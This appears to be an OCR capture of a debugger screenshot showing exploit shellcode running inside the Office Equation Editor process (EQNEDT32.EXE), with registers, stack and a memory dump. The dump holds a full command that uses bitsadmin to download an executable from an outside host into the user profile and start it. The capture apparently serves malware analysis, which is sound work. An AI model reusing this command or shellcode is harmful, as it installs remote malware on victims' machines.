 吾爱破解 - EQNEDT32.EXE - [LCG - 主线程]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint->
暂停 l e m t w h c p k b r ... s ?
0018F354 B8 44EB7112 mov eax,0x1271EB44
0018F359 BA 78563412 mov edx,0x12345678
0018F35E 31D0 xor eax,edx
0018F360 8B08 mov ecx,dword ptr ds:[eax]
0018F362 8B09 mov ecx,dword ptr ds:[ecx]
0018F364 8B09 mov ecx,dword ptr ds:[ecx]
0018F366 66:83C1 3C add cx,0x3C
0018F36A 31DB xor ebx,ebx
0018F36C 53 push ebx
0018F36D 51 push ecx
ds:[0066F88C]=2E646D63
ecx=0066F88C, (ASCII "cmd.exe /c bitsadmin /transfer Fq /prior
寄存器 (3DNow!)
EAX 0045BD3C EQNEDT32.0045BD3C
ECX 0066F88C ASCII "cmd.exe /c bitsa
EDX 12345678
EBX 00000006
ESP 0018F1DC
EBP 909010FF
ESI 0018F7E4
EDI 0018F384
EIP 0018F36A
C 0 ES 002B 32位 0(FFFFFFFF)
P 0 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
地址 HEX 数据 ASCII
0066F88C 63 6D 64 2E 65 78 65 20 2F 63 20 62 69 74 73 61 cmd.exe /c bitsa
0066F89C 64 6D 69 6E 20 2F 74 72 61 6E 73 66 65 72 20 46 dmin /transfer F
0066F8AC 71 20 2F 70 72 69 6F 72 69 74 79 20 66 6F 72 65 q /priority fore
0066F8BC 67 72 6F 75 6E 64 20 68 74 74 70 3A 2F 2F 69 6E ground http://in
0066F8CC 74 65 72 6E 61 74 69 6F 6E 61 6C 63 6F 6E 2E 63 ternationalcon.c
0066F8DC 6F 6D 2F 61 72 2F 68 6F 6D 65 2F 65 61 74 2E 65 om/ar/home/eat.e
0066F8EC 78 65 20 25 55 53 45 52 50 52 4F 46 49 4C 45 25 xe %USERPROFILE%
0066F8FC 5C 69 57 61 2E 65 78 65 20 26 26 20 73 74 61 72 \iWa.exe && star
0066F90C 74 20 25 55 53 45 52 50 52 4F 46 49 4C 45 25 5C t %USERPROFILE%\
0066F91C 69 57 61 2E 65 78 65 00 00 00 00 00 00 00 00 00 iWa.exe.........
0066F92C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0066F93C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0018F1DC 00000000
0018F1E0 0018F1F0
0018F1E4 0018F5E4
0018F1E8 0018F7E4
0018F1EC 00000006
0018F1F0 00000060
0018F1F4 FFE50020
0018F1F8 002025A1
0018F1FC 070000FF
0018F200 0008EC86
0018F204 00000006
0018F208 0018F7E4
0018F20C 0018F5E4
0018F210 0018F304